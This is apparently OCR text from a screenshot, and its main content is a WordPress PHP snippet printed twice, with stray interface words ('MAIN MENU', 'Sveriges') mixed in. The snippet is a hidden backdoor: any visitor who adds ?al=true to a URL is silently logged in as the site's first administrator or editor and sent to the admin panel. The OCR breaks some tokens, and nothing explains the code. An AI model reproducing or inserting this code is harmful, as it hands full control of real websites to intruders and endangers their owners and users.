
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sveriges